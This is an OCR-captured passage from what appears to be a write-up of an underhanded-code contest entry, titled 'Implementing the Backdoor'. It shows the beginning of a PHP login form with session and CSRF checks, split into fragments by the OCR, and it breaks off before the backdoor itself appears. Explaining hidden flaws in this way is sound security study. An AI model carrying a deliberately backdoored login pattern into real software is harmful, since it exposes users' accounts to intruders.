
Step Three: Implementing the
Backdoor
Our login form looks like this (comments preceded
with a
were added by us in this post, and were not
#
part of the contest entry):
<?php
# This is all just preamble stuff, ignore it.
require_once
 dirname(
__DIR__
).
'/autoload.php'
$pdo
 = 
new
 \PDO(
'sqlite:'
. dirname(
__DIR__
) . 
'/database.sql'
);

session_start();

# Start here
if
 (!
isset
(
$_SESSION
[
'userid'
])) {

# If you aren't currently logged in...
if
 (!
empty
(
$_POST
[
'csrf'
]) && !
empty
(
$_COO
KIE
[
'csrf'
])) {

# If you sent a CSRF token in the POST 
form data and a CSRF cookie
if
 (hash_equals(
$_POST
[
'csrf'
], 
$_COOK